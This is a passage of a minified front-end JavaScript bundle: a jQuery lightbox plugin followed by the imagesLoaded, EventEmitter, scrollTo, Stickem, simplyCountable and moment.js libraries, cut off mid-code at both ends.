{pinchZoom=Math.round(pinchZoom);obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","scale("+pinchZoom+","+pinchZoom+")");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom({disableZoom:true,contain:"invert",minScale:1,maxScale:5,duration:0});},pinchOut:function(event,direction,distance,duration,fingerCount,pinchZoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");},pinchStatus:function(event,phase,direction,distance,duration,fingerCount,pinchZoom)
{},fingers:2,pinchThreshold:40});break;}}
var iframe_container=obj.getMainKeyElement(_variables.active_element,"iframe");if(typeof(iframe_container)!="undefined")
{if(typeof(iframe_container.find("iframe").attr("src"))=="undefined")
{iframe_container.find("iframe").attr("src",iframe_container.attr("iframe-src"));}}}
this.showElement=function(element_to_show,slide_duration)
{_variables.active_element_id="#"+element_to_show;_variables.active_element=$(_variables.active_element_id);_variables.active_element_counter=_variables.active_element.attr(settings_data_keys.element);obj.setFunctionsActiveElement();if(!slide_duration)
{slide_duration=settings_show.slide_duration;}
obj.removeActiveClassFromElements();if(settings.create_thumb_menue)
{if(!_variables.dimensions.thumbscroller_width)
{obj.calculateThumbScrollerWidth(function()
{obj.setActiveThumb(_variables.active_element_id);});}else
{obj.setActiveThumb(_variables.active_element_id);}}
if(typeof(_variables.active_element.attr(settings_data_keys.element_resize))!="undefined")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);});}else
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);}};this.removeActiveClassFromElements=function()
{_variables.layout.find("."+settings_css.element_content_active).removeClass(settings_css.element_content_active);};this.scrollToElement=function(element_id,slide_duration,callBack)
{obj.scrollToMainKeyElement(_data_keys.content_area,element_id,slide_duration,callBack);};this.calculateThumbScrollerWidth=function(onComplete)
{var image_menue_total_width=0;var thumb_area=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);thumb_area.find("img").imagesLoaded(function()
{thumb_area.find("li").each(function()
{var thumb_holder=$(this);image_menue_total_width+=thumb_holder.outerWidth();if(typeof($(this).attr("offset"))=="undefined")
{var offset=thumb_holder.offset();thumb_holder.attr("offset",offset.left);}}).promise().done(function()
{_variables.dimensions.thumbscroller_width=image_menue_total_width;onComplete();});});};this.setActiveThumb=function(element_to_show)
{if(settings.create_thumb_menue)
{var thumb_container=obj.getActiveThumb(element_to_show);if(typeof(thumb_container)!="undefined")
{thumb_container.addClass(settings_css.element_content_active);var active_slider_offset=obj.calculateThumbPosition(thumb_container);obj.scrollToThumb(active_slider_offset);}}};this.getActiveThumb=function(active_element)
{var thumb_container_id=active_element+"_"+_data_keys.thumb;if(settings.create_thumb_menue&&$(thumb_container_id).length)
{return $(thumb_container_id);}};this.calculateThumbPosition=function(thumb_container)
{var image_slider_width_halved=Math.round(_variables.dimensions.width/2);var active_slider_offset=0;if(thumb_container.attr("offset")>image_slider_width_halved)
{active_slider_offset=thumb_container.attr("offset")-image_slider_width_halved+(Math.round(thumb_container.outerWidth()/2));var right_position_reached=_variables.dimensions.thumbscroller_width-_variables.dimensions.width;if(active_slider_offset>right_position_reached)
{active_slider_offset=right_position_reached;}}
return active_slider_offset;};this.scrollToThumb=function(offset)
{obj.getMainKeyElement(_variables.layout,_data_keys.thumbs).animate({"left":"-"+offset+"px"},settings_show.slide_duration_thumb);};this.scrollToMainKeyElement=function(main_key,element_id,slide_duration,callBack)
{obj.getMainKeyElement(_variables.layout,main_key).scrollTo(element_id,slide_duration,{margin:true,onAfter:function()
{if(typeof(callBack)==="function")
{callBack();}}});};this.setNameSpace=function()
{if(settings_css.add_namespace)
{for(css_class in settings_css)
{settings_css[css_class]=settings.css_name_space+settings_css[css_class];}}
for(css_class in settings_css)
{if(css_class!="add_namespace")
{for(css_state in _css_states)
{var css_class_with_state=css_class+"_"+css_state;settings_css[css_class_with_state]=settings_css[css_class]+_css_states[css_state];}}}
if(settings_data_keys.add_namespace)
{for(data_key in settings_data_keys)
{settings_data_keys[data_key]=settings.data_name_space+settings_data_keys[data_key];}}};this.getMainKeyElement=function(element_to_search,main_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.main,main_key);};this.getHeightElements=function(element_to_search,height_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.height,height_key);};this.getLayoutElement=function(element_to_search,layout_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.content_layout,layout_key);};this.getElementFromKeyAndValue=function(element_to_search,key,value)
{return element_to_search.find("["+key+"="+value+"]");};this.renewTextPatterns=function(textpatterns)
{var new_textpatterns=$.extend(settings_textpatterns,textpatterns||{});obj.setTextPatterns(new_textpatterns);};this.setTextPatterns=function(textpatterns)
{obj.getMainKeyElement(_variables.layout,_data_keys.textpattern).each(function()
{var textpattern=$(this);if(typeof(textpatterns[textpattern.attr(settings_data_keys.textpattern)])=="string")
{textpattern.text(textpatterns[textpattern.attr(settings_data_keys.textpattern)]);}});};this.utilGetPaddingFromElement=function(element)
{var padding_top=obj.utilGetPixelValue(element,"padding-top");var padding_bottom=obj.utilGetPixelValue(element,"padding-bottom");var padding_left=obj.utilGetPixelValue(element,"padding-left");var padding_right=obj.utilGetPixelValue(element,"padding-right");return{top:padding_top,bottom:padding_bottom,top_bottom:padding_top+padding_bottom,left:padding_left,right:padding_right,left_right:padding_left+padding_right}};this.utilGetPixelValue=function(element,property)
{return parseInt(element.css(property).slice(0,-2));};this.getScrollBarWidth=function()
{if($(document).height()>$(window).height())
{document.body.style.overflow='hidden';var width=document.body.clientWidth;document.body.style.overflow='scroll';width-=document.body.clientWidth;if(!width)width=document.body.offsetWidth-document.body.clientWidth;document.body.style.overflow='';}else
{width=0;}
return width;};obj.init();};$.fn.bashoDialog=function(options)
{var element=$(this);if(element.data('bashoDialog'))return;var myplugin=false;if(element.length>0)
{myplugin=new BashoDialog(element,options);element.data('bashoDialog',myplugin);}
return;};$.fn.bashoDialog_trigger=function(action,options)
{if(typeof(action)!="undefined")
{switch(action)
{case"textpatterns":if(typeof(options)!="undefined")
{$(this).data('bashoDialog').renewTextPatterns(options);}
break;case"openfirst":$(this).data('bashoDialog').openSpecifcElement("first");break;case"open":$(this).data('bashoDialog').openElement(options);break;}}};})(jQuery);;var BashoDialogLayouts=function(){};BashoDialogLayouts.prototype={getBasicLayout:function()
{var basic_layout='';basic_layout+=' <div class="basho-dialog-overlay" data-basho-dialog="overlay">';basic_layout+='  <a class="basho-dialog-controls-ui-toggle basho-dialog-controls-ui-toggle-active basho-dialog-controls" data-basho-dialog="control" data-basho-control="toggle-ui">';basic_layout+='   <span data-basho-dialog="textpattern" data-basho-tp="reset">Reset</span>';basic_layout+='  </a>';basic_layout+='     <div class="basho-dialog-content-area clearfix" data-basho-dialog="content-area">';basic_layout+='      <ul class="basho-dialog-images clearfix" data-basho-dialog="content-row">';basic_layout+='          <li class="basho-dialog-content" data-basho-dialog="element">';basic_layout+='           <div class="basho-dialog-center" data-basho-dialog="element-center">';basic_layout+='           <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-close" data-basho-dialog="control" data-basho-control="close">';basic_layout+='          <span data-basho-dialog="textpattern" data-basho-tp="close">Close</span>';basic_layout+='              </a>';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-prev" data-basho-dialog="control" data-basho-control="prev">';basic_layout+='             <span data-basho-dialog="textpattern" data-basho-tp="prev">Prev</span>';basic_layout+='            </a> ';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-next" data-basho-dialog="control" data-basho-control="next">';basic_layout+='<span data-basho-dialog="textpattern" data-basho-tp="next">Next</span>';basic_layout+='</a>';basic_layout+='<div data-basho-dialog="content-layout" data-basho-content-layout="image">';basic_layout+='<figure class="basho-dialog-image-area clearfix">';basic_layout+='<img class="basho-dialog-image" data-basho-dialog="image"  alt="" src="" />';basic_layout+='<figcaption class="basho-dialog-caption basho-dialog-ui clearfix" data-basho-height="element">';basic_layout+='<span class="basho-dialog-title">';basic_layout+='<span data-basho-dialog="text" data-basho-text="title"></span>';basic_layout+='<span data-basho-dialog="text" data-basho-text="caption"></span>';basic_layout+='</span>';basic_layout+='</figcaption>';basic_layout+='</figure>';basic_layout+='</div>';basic_layout+='</div>';basic_layout+='</li>';basic_layout+='         </ul>';basic_layout+='     </div>';basic_layout+='  <div class="basho-dialog-ui basho-dialog-thumb-row clearfix" data-basho-height="base">';basic_layout+='      <div class="basho-dialog-thumb-area clearfix" data-basho-dialog="thumb-area">';basic_layout+='       <ul class="basho-dialog-thumbs clearfix" data-basho-dialog="thumbs">';basic_layout+='        <li data-basho-dialog="thumb">';basic_layout+='         <a data-basho-dialog="control" data-basho-control="show"><img class="basho-dialog-thumb" alt="" src="" data-basho-dialog="image" /></a>';basic_layout+='        </li>';basic_layout+='       </ul>';basic_layout+='      </div>';basic_layout+='     </div>';basic_layout+='   </div>';return basic_layout;},};;
/*
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

/*
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(){function EventEmitter(){}
var proto=EventEmitter.prototype;var exports=this;var originalGlobalValue=exports.EventEmitter;function indexOfListener(listeners,listener){var i=listeners.length;while(i--){if(listeners[i].listener===listener){return i;}}
return-1;}
function alias(name){return function aliasClosure(){return this[name].apply(this,arguments);};}
proto.getListeners=function getListeners(evt){var events=this._getEvents();var response;var key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.flattenListeners=function flattenListeners(listeners){var flatListeners=[];var i;for(i=0;i<listeners.length;i+=1){flatListeners.push(listeners[i].listener);}
return flatListeners;};proto.getListenersAsObject=function getListenersAsObject(evt){var listeners=this.getListeners(evt);var response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function addListener(evt,listener){var listeners=this.getListenersAsObject(evt);var listenerIsWrapped=typeof listener==='object';var key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listeners[key],listener)===-1){listeners[key].push(listenerIsWrapped?listener:{listener:listener,once:false});}}
return this;};proto.on=alias('addListener');proto.addOnceListener=function addOnceListener(evt,listener){return this.addListener(evt,{listener:listener,once:true});};proto.once=alias('addOnceListener');proto.defineEvent=function defineEvent(evt){this.getListeners(evt);return this;};proto.defineEvents=function defineEvents(evts){for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function removeListener(evt,listener){var listeners=this.getListenersAsObject(evt);var index;var key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listeners[key],listener);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=alias('removeListener');proto.addListeners=function addListeners(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function removeListeners(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function manipulateListeners(remove,evt,listeners){var i;var value;var single=remove?this.removeListener:this.addListener;var multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function removeEvent(evt){var type=typeof evt;var events=this._getEvents();var key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.removeAllListeners=alias('removeEvent');proto.emitEvent=function emitEvent(evt,args){var listeners=this.getListenersAsObject(evt);var listener;var i;var key;var response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){listener=listeners[key][i];if(listener.once===true){this.removeListener(evt,listener.listener);}
response=listener.listener.apply(this,args||[]);if(response===this._getOnceReturnValue()){this.removeListener(evt,listener.listener);}}}}
return this;};proto.trigger=alias('emitEvent');proto.emit=function emit(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};proto.setOnceReturnValue=function setOnceReturnValue(value){this._onceReturnValue=value;return this;};proto._getOnceReturnValue=function _getOnceReturnValue(){if(this.hasOwnProperty('_onceReturnValue')){return this._onceReturnValue;}
else{return true;}};proto._getEvents=function _getEvents(){return this._events||(this._events={});};EventEmitter.noConflict=function noConflict(){exports.EventEmitter=originalGlobalValue;return EventEmitter;};if(typeof define==='function'&&define.amd){define('eventEmitter/EventEmitter',[],function(){return EventEmitter;});}
else if(typeof module==='object'&&module.exports){module.exports=EventEmitter;}
else{this.EventEmitter=EventEmitter;}}.call(this));
/*
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}
if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define('eventie/eventie',eventie);}else{window.eventie=eventie;}})(this);
/*
 * imagesLoaded v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){if(typeof define==='function'&&define.amd){define(['eventEmitter/EventEmitter','eventie/eventie'],function(EventEmitter,eventie){return factory(window,EventEmitter,eventie);});}else if(typeof exports==='object'){module.exports=factory(window,require('wolfy87-eventemitter'),require('eventie'));}else{window.imagesLoaded=factory(window,window.EventEmitter,window.eventie);}})(window,function factory(window,EventEmitter,eventie){var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var nodeType=elem.nodeType;if(!nodeType||!(nodeType===1||nodeType===9||nodeType===11)){continue;}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;var _this=this;setTimeout(function(){_this.emit('progress',_this,image);if(_this.jqDeferred&&_this.jqDeferred.notify){_this.jqDeferred.notify(_this,image);}});};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;var _this=this;setTimeout(function(){_this.emit(eventName,_this);_this.emit('always',_this);if(_this.jqDeferred){var jqMethod=_this.hasAnyBroken?'reject':'resolve';_this.jqDeferred[jqMethod](_this);}});};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var resource=cache[this.img.src]||new Resource(this.img.src);if(resource.isConfirmed){this.confirm(resource.isLoaded,'cached was confirmed');return;}
if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var _this=this;resource.on('confirm',function(resrc,message){_this.confirm(resrc.isLoaded,message);return true;});resource.check();};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emit('confirm',this,message);};var cache={};function Resource(src){this.src=src;cache[src]=this;}
Resource.prototype=new EventEmitter();Resource.prototype.check=function(){if(this.isChecked){return;}
var proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.src;this.isChecked=true;};Resource.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};Resource.prototype.onload=function(event){this.confirm(true,'onload');this.unbindProxyEvents(event);};Resource.prototype.onerror=function(event){this.confirm(false,'onerror');this.unbindProxyEvents(event);};Resource.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};Resource.prototype.unbindProxyEvents=function(event){eventie.unbind(event.target,'load',this);eventie.unbind(event.target,'error',this);};return ImagesLoaded;});;;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;;(function($,window,document,undefined){var Stickem=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data("stickem-options");this.$win=$(window);};Stickem.prototype={defaults:{item:'.stickem',container:'.stickem-container',stickClass:'stickit',endStickClass:'stickit-end',offset:0,start:0,onStick:null,onUnstick:null},init:function(){var _self=this;_self.config=$.extend({},_self.defaults,_self.options,_self.metadata);_self.setWindowHeight();_self.getItems();_self.bindEvents();return _self;},bindEvents:function(){var _self=this;_self.$win.on('scroll.stickem',$.proxy(_self.handleScroll,_self));_self.$win.on('resize.stickem',$.proxy(_self.handleResize,_self));},destroy:function(){var _self=this;_self.$win.off('scroll.stickem');_self.$win.off('resize.stickem');},getItem:function(index,element){var _self=this;var $this=$(element);var item={$elem:$this,elemHeight:$this.height(),$container:$this.parents(_self.config.container),isStuck:false};if(_self.windowHeight>item.elemHeight){item.containerHeight=item.$container.outerHeight();item.containerInner={border:{bottom:parseInt(item.$container.css('border-bottom'),10)||0,top:parseInt(item.$container.css('border-top'),10)||0},padding:{bottom:parseInt(item.$container.css('padding-bottom'),10)||0,top:parseInt(item.$container.css('padding-top'),10)||0}};item.containerInnerHeight=item.$container.height();item.containerStart=item.$container.offset().top-_self.config.offset+_self.config.start+item.containerInner.padding.top+item.containerInner.border.top;item.scrollFinish=item.containerStart-_self.config.start+(item.containerInnerHeight-item.elemHeight);if(item.containerInnerHeight>item.elemHeight){_self.items.push(item);}}else{item.$elem.removeClass(_self.config.stickClass+' '+_self.config.endStickClass);}},getItems:function(){var _self=this;_self.items=[];_self.$elem.find(_self.config.item).each($.proxy(_self.getItem,_self));},handleResize:function(){var _self=this;_self.getItems();_self.setWindowHeight();},handleScroll:function(){var _self=this;if(_self.items.length>0){var pos=_self.$win.scrollTop();for(var i=0,len=_self.items.length;i<len;i++){var item=_self.items[i];if((item.isStuck&&(pos<item.containerStart||pos>item.scrollFinish))||pos>item.scrollFinish){item.$elem.removeClass(_self.config.stickClass);if(pos>item.scrollFinish){item.$elem.addClass(_self.config.endStickClass);}
item.isStuck=false;if(_self.config.onUnstick){_self.config.onUnstick(item);}}else if(item.isStuck===false&&pos>item.containerStart&&pos<item.scrollFinish){item.$elem.removeClass(_self.config.endStickClass).addClass(_self.config.stickClass);item.isStuck=true;if(_self.config.onStick){_self.config.onStick(item);}}}}},setWindowHeight:function(){var _self=this;_self.windowHeight=_self.$win.height()-_self.config.offset;}};Stickem.defaults=Stickem.prototype.defaults;$.fn.stickem=function(options){this.destroy=function(){this.each(function(){new Stickem(this,options).destroy();});};return this.each(function(){new Stickem(this,options).init();});};})(jQuery,window,document);;(function($){$.fn.simplyCountable=function(options){options=$.extend({counter:'#counter',countType:'characters',wordSeparator:' ',maxCount:140,strictMax:false,countDirection:'down',safeClass:'safe',overClass:'over',thousandSeparator:',',onOverCount:function(){},onSafeCount:function(){},onMaxCount:function(){}},options);var countable=this;var counter=$(options.counter);if(!counter.length){return false;}
regex=new RegExp('['+options.wordSeparator+']+');var countCheck=function(){var count;var revCount;var reverseCount=function(ct){return ct-(ct*2)+options.maxCount;}
var countInt=function(){return(options.countDirection==='up')?revCount:count;}
var numberFormat=function(ct){if(options.thousandSeparator){ct=ct.toString();for(var i=ct.length-3;i>0;i-=3){ct=ct.substr(0,i)+options.thousandSeparator+ct.substr(i);}}
return ct;}
if(options.countType==='words'){count=options.maxCount-$.trim(countable.val()).split(regex).length;if(countable.val()===''){count+=1;}}
else{count=options.maxCount-countable.val().length;}
revCount=reverseCount(count);if(options.strictMax&&count<=0){var content=countable.val();if(count<0||content.match(new RegExp('['+options.wordSeparator+']$'))){options.onMaxCount(countInt(),countable,counter);}
if(options.countType==='words'){countable.val(content.split(regex).slice(0,options.maxCount).join(options.wordSeparator));}
else{countable.val(content.substring(0,options.maxCount));}
count=0,revCount=options.maxCount;}
counter.text(numberFormat(countInt()));if(!counter.hasClass(options.safeClass)&&!counter.hasClass(options.overClass)){if(count<0){counter.addClass(options.overClass);}
else{counter.addClass(options.safeClass);}}
else if(count<0&&counter.hasClass(options.safeClass)){counter.removeClass(options.safeClass).addClass(options.overClass);options.onOverCount(countInt(),countable,counter);}
else if(count>=0&&counter.hasClass(options.overClass)){counter.removeClass(options.overClass).addClass(options.safeClass);options.onSafeCount(countInt(),countable,counter);}};countCheck();countable.keyup(countCheck);};})(jQuery);;(function(undefined){var moment,VERSION='2.8.1',globalScope=typeof global!=='undefined'?global:this,oldGlobalMoment,round=Math.round,i,YEAR=0,MONTH=1,DATE=2,HOUR=3,MINUTE=4,SECOND=5,MILLISECOND=6,locales={},momentProperties=[],hasModule=(typeof module!=='undefined'&&module.exports),aspNetJsonRegex=/^\/?Date\((\-?\d+)/i,aspNetTimeSpanJsonRegex=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,isoDurationRegex=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,formattingTokens=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,localFormattingTokens=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,parseTokenOneOrTwoDigits=/\d\d?/,parseTokenOneToThreeDigits=/\d{1,3}/,parseTokenOneToFourDigits=/\d{1,4}/,parseTokenOneToSixDigits=/[+\-]?\d{1,6}/,parseTokenDigits=/\d+/,parseTokenWord=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,parseTokenTimezone=/Z|[\+\-]\d\d:?\d\d/gi,parseTokenT=/T/i,parseTokenTimestampMs=/[\+\-]?\d+(\.\d{1,3})?/,parseTokenOrdinal=/\d{1,2}/,parseTokenOneDigit=/\d/,parseTokenTwoDigits=/\d\d/,parseTokenThreeDigits=/\d{3}/,parseTokenFourDigits=/\d{4}/,parseTokenSixDigits=/[+-]?\d{6}/,parseTokenSignedNumber=/[+-]?\d+/,isoRegex=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,isoFormat='YYYY-MM-DDTHH:mm:ssZ',isoDates=[['YYYYYY-MM-DD',/[+-]\d{6}-\d{2}-\d{2}/],['YYYY-MM-DD',/\d{4}-\d{2}-\d{2}/],['GGGG-[W]WW-E',/\d{4}-W\d{2}-\d/],['GGGG-[W]WW',/\d{4}-W\d{2}/],['YYYY-DDD',/\d{4}-\d{3}/]],isoTimes=[['HH:mm:ss.SSSS',/(T| )\d\d:\d\d:\d\d\.\d+/],['HH:mm:ss',/(T| )\d\d:\d\d:\d\d/],['HH:mm',/(T| )\d\d:\d\d/],['HH',/(T| )\d\d/]],parseTimezoneChunker=/([\+\-]|\d\d)/gi,proxyGettersAndSetters='Date|Hours|Minutes|Seconds|Milliseconds'.split('|'),unitMillisecondFactors={'Milliseconds':1,'Seconds':1e3,'Minutes':6e4,'Hours':36e5,'Days':864e5,'Months':2592e6,'Years':31536e6},unitAliases={ms:'millisecond',s:'second',m:'minute',h:'hour',d:'day',D:'date',w:'week',W:'isoWeek',M:'month',Q:'quarter',y:'year',DDD:'dayOfYear',e:'weekday',E:'isoWeekday',gg:'weekYear',GG:'isoWeekYear'},camelFunctions={dayofyear:'dayOfYear',isoweekday:'isoWeekday',isoweek:'isoWeek',weekyear:'weekYear',isoweekyear:'isoWeekYear'},formatFunctions={},relativeTimeThresholds={s:45,m:45,h:22,d:26,M:11},ordinalizeTokens='DDD w W M D d'.split(' '),paddedTokens='M D H h m s w W'.split(' '),formatTokenFunctions={M:function(){return this.month()+1;},MMM:function(format){return this.localeData().monthsShort(this,format);},MMMM:function(format){return this.localeData().months(this,format);},D:function(){return this.date();},DDD:function(){return this.dayOfYear();},d:function(){return this.day();},dd:function(format){return this.localeData().weekdaysMin(this,format);},ddd:function(format){return this.localeData().weekdaysShort(this,format);},dddd:function(format){return this.localeData().weekdays(this,format);},w:function(){return this.week();},W:function(){return this.isoWeek();},YY:function(){return leftZeroFill(this.year()%100,2);},YYYY:function(){return leftZeroFill(this.year(),4);},YYYYY:function(){return leftZeroFill(this.year(),5);},YYYYYY:function(){var y=this.year(),sign=y>=0?'+':'-';return sign+leftZeroFill(Math.abs(y),6);},gg:function(){return 